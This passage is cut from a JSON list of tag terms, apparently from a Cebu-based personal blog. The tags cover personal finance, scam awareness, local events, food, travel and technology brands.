Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax Amnesty"},{"term":"Ethics"},{"term":"Experiential Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the Philippines"},{"term":"Recession"},{"term":"Recruitment"},{"term":"Relationship"},{"term":"Rentals"},{"term":"River"},{"term":"Rizal"},{"term":"Robinsons"},{"term":"Rock Climbing"},{"term":"Rural Electrification Program"},{"term":"Russia"},{"term":"SEO"},{"term":"SM Events"},{"term":"SONA"},{"term":"SSS"},{"term":"Safety"},{"term":"Sandwich"},{"term":"Save"},{"term":"Sayings"},{"term":"School Brigade"},{"term":"Self Help"},{"term":"Self learning"},{"term":"Sell"},{"term":"Service"},{"term":"Shared services"},{"term":"Shared space"},{"term":"Shoebox"},{"term":"Shoebox Project"},{"term":"Shoes"},{"term":"ShopWiki"},{"term":"Sinag"},{"term":"Sinug"},{"term":"Sinulog 2011"},{"term":"Smartmatic"},{"term":"Soccer"},{"term":"Social Security"},{"term":"Social Security System"},{"term":"Song"},{"term":"Sony Ericsson"},{"term":"South East Asia"},{"term":"South Trip"},{"term":"Spelunking"},{"term":"Sports Betting"},{"term":"St. Ignatius"},{"term":"Stage Play"},{"term":"Stock"},{"term":"Stocks"},{"term":"Storytelling"},{"term":"Success Stories"},{"term":"Sun Life Grepa"},{"term":"Sunpride"},{"term":"Sunstar"},{"term":"Sushi"},{"term":"Sustainable Cities"},{"term":"Sustainable Investing"},{"term":"TEXT\/SMS"},{"term":"TV5"},{"term":"Tax Amnesty"},{"term":"Teaching"},{"term":"Teriyaki Boy"},{"term":"Terra Manna"},{"term":"Terra Manna Camping and Resort"},{"term":"Test"},{"term":"The Outpost"},{"term":"Theories"},{"term":"Tiger"},{"term":"Toledo"},{"term":"Toshiba"},{"term":"Tradition"},{"term":"Traffic Coping Hacks"},{"term":"Traffic Jam"},{"term":"Trail Run"},{"term":"Traverse"},{"term":"Treats"},{"term":"Tribute"},{"term":"Tutoring"},{"term":"Twentieth Century Fox"},{"term":"Twister"},{"term":"UP"},{"term":"USJR"},{"term":"Understanding Scams"},{"term":"Unemployment"},{"term":"Updates"},{"term":"Vacation"},{"term":"Vegetables"},{"term":"Walang Iwanan"},{"term":"Waste"},{"term":"Wealth building"},{"term":"Winners"},{"term":"Women"},{"term":"Work from Home"},{"term":"World Challenge"},{"term":"World Vision International"},{"term":"Writing"},{"term":"Year End"},{"term":"Yellow Cab"},{"term":"Yogurt"},{"term":"Yogurt Shops"},{"term":"Zipline"},{"term":"Zodiac Sign"},{"term":"active income"},{"term":"anti progress"},{"term":"anti-pinoy"},{"term":"anti-tech"},{"term":"benefits"},{"term":"business law"},{"term":"co-living"},{"term":"content creators"},{"term":"content marketing"},{"term":"costs"},{"term":"covid-19 scams"},{"term":"depression"},{"term":"digital life insurance"},{"term":"driving skills for life"},{"term":"energy conservation"},{"term":"equity"},{"term":"expense"},{"term":"expense management"},{"term":"expenses"},{"term":"experience sharing"},{"term":"eyes"},{"term":"feature"},{"term":"financial abuse"},{"term":"financial goals"},{"term":"finding purpose"},{"term":"health and fitness"},{"term":"hybrid"},{"term":"iPad"},{"term":"iPhone"},{"term":"incubator"},{"term":"influencer marketing"},{"term":"legal"},{"term":"legislation"},{"term":"liability"},{"term":"make money on valentines day"},{"term":"mang inasal"},{"term":"mental health training"},{"term":"micro-entrepreneur"},{"term":"millenials"},{"term":"millionaire"},{"term":"mobile payments platform"},{"term":"money culture"},{"term":"motivation"},{"term":"multiple income streams"},{"term":"online shopping"},{"term":"out of school youth"},{"term":"payments"},{"term":"pet"},{"term":"petpal"},{"term":"preparation"},{"term":"sale"},{"term":"sales"},{"term":"scam advisory"},{"term":"shopping"},{"term":"skills to succeed"},{"term":"the great lockdown"},{"term":"treatment"},{"term":"variable universal life insurance"},{"term":"#1 Brand"},{"term":"#abcdigital"},{"term":"#perfectmatchsunlife"},{"term":"#piolospromise"},{"term":"100 content ideas"},{"term":"1005HA"},{"term":"2-in-1"},{"term":"2009"},{"term":"2013"},{"term":"2014"},{"term":"2015"},{"term":"2015 Giving Journal by Coffee Bean Tea \u0026 Leaf"},{"term":"2016"},{"term":"2017"},{"term":"2017 investments"},{"term":"2018"},{"term":"2021"},{"term":"2023"},{"term":"401k"},{"term":"88DB"},{"term":"A la carte"},{"term":"A(H1N1) FAQ"},{"term":"A(H1N1) Virus"},{"term":"ABET"},{"term":"ABSI"},{"term":"AGON PRO Monitors"},{"term":"AICA"},{"term":"ANC Leadership Forum"},{"term":"ATM"},{"term":"AYLA BAI"},{"term":"Abaca Resort Mactan"},{"term":"Abby Cesa"},{"term":"Abigail Joy Cesa"},{"term":"Aboitiz Sports Field"},{"term":"About Vernon Go"},{"term":"Academy for International Culinary Arts"},{"term":"Accessories"},{"term":"Ace Durano"},{"term":"Ad Astra"},{"term":"Addiction"},{"term":"Additional take home pay"},{"term":"Adsense"},{"term":"Adspark"},{"term":"Affiliate"},{"term":"Affiliate Marketing"},{"term":"Affiliate Networks"},{"term":"Affordable"},{"term":"Aftershocks"},{"term":"Agency"},{"term":"Agribusiness"},{"term":"Aguinid Falls"},{"term":"Air Card"},{"term":"AirAsia"},{"term":"Ajoya"},{"term":"Alberto's Pizza"},{"term":"Alec Baldwin"},{"term":"Alita"},{"term":"Alita: Battle Angel"},{"term":"AlitaXAOC"},{"term":"Alliance"},{"term":"Alone"},{"term":"Amaia Steps Mandaue"},{"term":"Amara"},{"term":"America"},{"term":"American Independence day"},{"term":"Amnesty"},{"term":"Analysis"},{"term":"Ancient Tradition"},{"term":"Andalucia"},{"term":"Angkas"},{"term":"Angkas is Safe"},{"term":"Animation"},{"term":"Anime"},{"term":"Ant"},{"term":"Ant story"},{"term":"Anti-poverty"},{"term":"Antonio Luna"},{"term":"Anxiety Attacks"},{"term":"Apartments"},{"term":"Apathy"},{"term":"Apila ko"},{"term":"Appreciation"},{"term":"Archaeology"},{"term":"Architecture"},{"term":"Argao"},{"term":"Argao Highlands Endurance Run"},{"term":"Art Book Fair"},{"term":"Art Investing"},{"term":"Art of Wellness"},{"term":"Arts"},{"term":"Ascott"},{"term":"Ascott Residences"},{"term":"AsiaTravel.com"},{"term":"AstraZeneca"},{"term":"Ateneo de Davao University"},{"term":"Ateneo de Manila"},{"term":"Australians"},{"term":"Auto Loans"},{"term":"Auto Madness"},{"term":"Automated Elections System"},{"term":"Avatar"},{"term":"Ayala Center Cebu"},{"term":"Ayala Land"},{"term":"Azia Suites \u0026 Residences"},{"term":"Aziamazing Food"},{"term":"BBC"},{"term":"BE Resorts"},{"term":"BIsdak"},{"term":"BMBEs"},{"term":"BPI Online Banking"},{"term":"Baby"},{"term":"Bacalla Woods"},{"term":"Bacalla Woods Campsite"},{"term":"BagoSphere"},{"term":"Bajau"},{"term":"Bakeshop"},{"term":"Balamban Economic Miracle"},{"term":"Balamban Liempo"},{"term":"Balanced Fund"},{"term":"Balangay"},{"term":"Balbino Guerrero"},{"term":"Ballet"},{"term":"Bam Aquino"},{"term":"Banana"},{"term":"Banapple"},{"term":"Banapple Pies and Cheesecakes"},{"term":"BangonVisayas"},{"term":"Bank Loan"},{"term":"Bankruptcy"},{"term":"Barangay Micro Business Enterpries"},{"term":"Barter"},{"term":"Bartering"},{"term":"Basketball"},{"term":"Battle Angel"},{"term":"Bayani Challenge"},{"term":"Beginners"},{"term":"Ben 10"},{"term":"Benedict Santillan Espinosa"},{"term":"Benigno Simeon Cojuangco Aquino III"},{"term":"Best Island"},{"term":"Best Island in Asia"},{"term":"Best Selling Author"},{"term":"Bibimbap"},{"term":"Bible"},{"term":"Big Mao"},{"term":"Bisaya Blog"},{"term":"Bisaya National Anthem"},{"term":"Bisaya song"},{"term":"Bizfest"},{"term":"Blanche"},{"term":"Blog"},{"term":"Blog Entrepreneur"},{"term":"Blog Fest Asia"},{"term":"Bluewater Resort"},{"term":"Boat"},{"term":"Bob"},{"term":"Bob Ong"},{"term":"Bob Ong Quotes"},{"term":"Bohol Events"},{"term":"Bohol Tour"},{"term":"Bond Fund"},{"term":"Bond Investing"},{"term":"Bond Market"},{"term":"Book Fair"},{"term":"Book Store"},{"term":"Books"},{"term":"Boracay"},{"term":"Bossa"},{"term":"Boundary Climb"},{"term":"Bowling"},{"term":"Boxing"},{"term":"Boys"},{"term":"Brand Ambassador"},{"term":"Bread"},{"term":"Breakfast"},{"term":"Breast Awareness"},{"term":"Breast Cancer"},{"term":"Breath Spray"},{"term":"Breeza Scapes"},{"term":"Brigade"},{"term":"Brighter"},{"term":"British"},{"term":"Brokenshire"},{"term":"Broker"},{"term":"Bubbles"},{"term":"Budlaan"},{"term":"Budlaan Falls"},{"term":"Bug out location"},{"term":"Building Scalable Businesses"},{"term":"Bulk ordering"},{"term":"Burger"},{"term":"Busay"},{"term":"Busay Falls"},{"term":"Business Aid"},{"term":"Business Card"},{"term":"Business Clubs"},{"term":"Business Communities"},{"term":"Business Ideas"},{"term":"Business Location"},{"term":"Business Owners"},{"term":"Business Plan"},{"term":"Business School"},{"term":"Business Solutions"},{"term":"Business of Love"},{"term":"Buy and Sell"},{"term":"Buyanihan"},{"term":"C3 Convention"},{"term":"C3Live"},{"term":"CAMMA"},{"term":"CBE"},{"term":"CBTL"},{"term":"CCP Virus"},{"term":"CDO"},{"term":"CHI"},{"term":"CHI Curling Iron"},{"term":"CICC"},{"term":"CNU"},{"term":"COL"},{"term":"COLI"},{"term":"COP26"},{"term":"CYLS"},{"term":"Cable"},{"term":"Cafe Gloria"},{"term":"Café Lazat"},{"term":"Cagayan De Oro"},{"term":"Cake"},{"term":"Calamity"},{"term":"Calbasaan"},{"term":"Call"},{"term":"Call Recording"},{"term":"Call to Action"},{"term":"Camp 4"},{"term":"Campsite"},{"term":"Cancer Care"},{"term":"Candungao"},{"term":"Canlaob River"},{"term":"Canon"},{"term":"Canon 1000D"},{"term":"Captain America"},{"term":"Card"},{"term":"Caregiving"},{"term":"Carlo Olano"},{"term":"Carmen"},{"term":"Carting"},{"term":"Cartoon Network"},{"term":"Casa Gorordo"},{"term":"Casa Verde"},{"term":"Casino Peak"},{"term":"Catholic"},{"term":"Caveat"},{"term":"Cebu Art Book Fair"},{"term":"Cebu Art Fair"},{"term":"Cebu Blogging Community"},{"term":"Cebu Cathedral Museum"},{"term":"Cebu City Tour"},{"term":"Cebu Co-Living Space"},{"term":"Cebu Co-Working Space"},{"term":"Cebu Doctors University Hospital"},{"term":"Cebu Fest"},{"term":"Cebu Fest 2010"},{"term":"Cebu Holdings Inc"},{"term":"Cebu Summit"},{"term":"Cebu Tour"},{"term":"Cebu Youth Leaders Summit"},{"term":"Cebuano Music"},{"term":"Cebuanos"},{"term":"Ceiling Fans"},{"term":"Celebration"},{"term":"Central Bank"},{"term":"Central Visayas"},{"term":"Certified Blog and Social Media Entrepreneur Program"},{"term":"Chapter"},{"term":"Chat"},{"term":"Chatch"},{"term":"Chatch Calderon"},{"term":"Chatime"},{"term":"Cheap Real Estate"},{"term":"Cheap seats"},{"term":"Chewy Junior"},{"term":"Chibori"},{"term":"Chill"},{"term":"China"},{"term":"China Economy"},{"term":"China slowdown"},{"term":"Chinese Dragon"},{"term":"Chinese Finance"},{"term":"Chinese New Year"},{"term":"Chocolate Cafe"},{"term":"Chosen Land"},{"term":"Chowking"},{"term":"Christian Bautista"},{"term":"Christmas Ballet Concert"},{"term":"Christmas Bonus"},{"term":"Christmas in September"},{"term":"Cine Europa"},{"term":"Citadines"},{"term":"Citadines Cebu"},{"term":"Citi Foundation"},{"term":"City Sports Club"},{"term":"Civic"},{"term":"Clarizza Duhaylungsod"},{"term":"Clean Energy"},{"term":"Click"},{"term":"Climate action"},{"term":"Clothing"},{"term":"Cloud Computing"},{"term":"Club"},{"term":"Co-branding"},{"term":"CoCo Ichibanya"},{"term":"CoCo Tea"},{"term":"Coalition for Better Education"},{"term":"Coastal Clean up"},{"term":"Coco Martin"},{"term":"Coco Martin in Cebu"},{"term":"Coding"},{"term":"Coffee Bean Tea \u0026 Leaf"},{"term":"Coffee Dates"},{"term":"Coffee Talk"},{"term":"Collaborate"},{"term":"Collabs"},{"term":"Color Manila Nite Run"},{"term":"Color Manila Nite Run Cebu"},{"term":"Color Nite"},{"term":"Color Nite Run"},{"term":"Comelec"},{"term":"Commerce"},{"term":"Communications"},{"term":"Complex"},{"term":"Composting"},{"term":"Computer Literacy"},{"term":"Condo"},{"term":"Conspicuous consumption"},{"term":"Construction"},{"term":"Consumption"},{"term":"Contact"},{"term":"Contact Vernon Go"},{"term":"Contingency"},{"term":"Convention"},{"term":"Convention Center"},{"term":"Cooking Contest"},{"term":"Cooperative"},{"term":"Cooperative Development Authority"},{"term":"Coops"},{"term":"Coronavirus 